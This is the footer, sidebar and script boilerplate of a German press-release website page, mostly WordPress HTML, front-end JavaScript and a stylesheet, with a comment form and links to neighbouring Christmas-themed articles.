href="https://www.pr-neuigkeiten.de/tag/waffeleisen/" rel="tag">Waffeleisen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/weihnachtsmarkt/" rel="tag">weihnachtsmarkt</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/zoogigant-bindet-paypal-unternehmen-billsafe-in-sein-shopsystem/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/zoogigant-bindet-paypal-unternehmen-billsafe-in-sein-shopsystem/" rel="prev">Zoogigant bindet PayPal Unternehmen BillSAFE in sein Shopsystem</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/winter-kalte-schneetreiben-zeit-fur-suse-versuchungen/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/winter-kalte-schneetreiben-zeit-fur-suse-versuchungen/" rel="next">Winter, Kälte, Schneetreiben, Zeit für süße Versuchungen</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//bald-ist-es-wieder-soweit-weihnachten-steht-vor-der-tur/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a05b9bbda369ab61b95fedc079efcf83" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='9002' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/neue-geschaeftsfuehrung-bei-der-verbraucher-initiative/">Neue Geschäftsführung bei der VERBRAUCHER INITIATIVE</a></li><li> <a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a></li><li> <a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/">Nahversorger Immobilien</a></li><li> <a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></li><li> <a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"9002","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"9002","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"255021400"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css
body_size: 71164
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
